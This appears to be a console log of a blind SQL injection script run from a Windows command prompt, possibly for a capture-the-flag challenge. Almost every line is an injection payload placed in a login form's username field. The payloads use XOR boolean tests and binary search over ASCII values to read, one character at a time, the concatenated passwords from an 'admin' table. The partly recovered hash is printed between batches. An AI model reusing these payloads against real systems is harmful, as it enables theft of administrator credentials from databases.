 C:\Windows\System32\cmd.e
{'uname': "1'^(ascii(substring((select(group_concat(passwd))from(admin))from(30)))>53)^'1", 'passwd': '1'}
{'uname': "1'^(ascii(substring((select(group_concat(passwd))from(admin))from(30)))>55)^'1", 'passwd': '1'}
{'uname': "1'^(ascii(substring((select(group_concat(passwd))from(admin))from(30)))>54)^'1", 'passwd': '1'}
f9b46e5b6dc40d49fef9c5f287d177
{'uname': "1'^(ascii(substring((select(group_concat(passwd))from(admin))from(31)))>80)^'1", 'passwd': '1'}
{'uname': "1'^(ascii(substring((select(group_concat(passwd))from(admin))from(31)))>104)^'1", 'passwd': '1'}
{'uname': "1'^(ascii(substring((select(group_concat(passwd))from(admin))from(31)))>92)^'1", 'passwd': '1'}
{'uname': "1'^(ascii(substring((select(group_concat(passwd))from(admin))from(31)))>98)^'1", 'passwd': '1'}
{'uname': "1'^(ascii(substring((select(group_concat(passwd))from(admin))from(31)))>95)^'1", 'passwd': '1'}
{'uname': "1'^(ascii(substring((select(group_concat(passwd))from(admin))from(31)))>97)^'1", 'passwd': '1'}
{'uname': "1'^(ascii(substring((select(group_concat(passwd))from(admin))from(31)))>96)^'1", 'passwd': '1'}
f9b46e5b6dc40d49fef9c5f287d177a
{'uname': "1'^(ascii(substring((select(group_concat(passwd))from(admin))from(32)))>80)^'1", 'passwd': '1'}
{'uname': "1'^(ascii(substring((select(group_concat(passwd))from(admin))from(32)))>104)^'1", 'passwd': '1'}
{'uname': "1'^(ascii(substring((select(group_concat(passwd))from(admin))from(32)))>92)^'1", 'passwd': '1'}
{'uname': "1'^(ascii(substring((select(group_concat(passwd))from(admin))from(32)))>98)^'1", 'passwd': '1'}
{'uname': "1'^(ascii(substring((select(group_concat(passwd))from(admin))from(32)))>101)^'1", 'passwd': '1'}
{'uname': "1'^(ascii(substring((select(group_concat(passwd))from(admin))from(32)))>100)^'1", 'passwd': '1'}
{'uname': "1'^(ascii(substring((select(group_concat(passwd))from(admin))from(32)))>99)^'1", 'passwd': '1'}
f9b46e5b6dc40d49fef9c5f287d177ad
{'uname': "1'^(ascii(substring((select(group_concat(passwd))from(admin))from(33)))>80)^'1", 'passwd': '1'}
{'uname': "1'^(ascii(substring((select(group_concat(passwd))from(admin))from(33)))>56)^'1", 'passwd': '1'}
{'uname': "1'^(ascii(substring((select(group_concat(passwd))from(admin))from(33)))>44)^'1", 'passwd': '1'}
{'uname': "1'^(ascii(substring((select(group_concat(passwd))from(admin))from(33)))>38)^'1", 'passwd': '1'}
{'uname': "1'^(ascii(substring((select(group_concat(passwd))from(admin))from(33)))>35)^'1", 'passwd': '1'}
{'uname': "1'^(ascii(substring((select(group_concat(passwd))from(admin))from(33)))>33)^'1", 'passwd': '1'}
{'uname': "1'^(ascii(substring((select(group_concat(passwd))from(admin))from(33)))>32)^'1", 'passwd': '1'}
f9b46e5b6dc40d49fef9c5f287d177ad
C:\Users\19307\Desktop\11aa\11aa>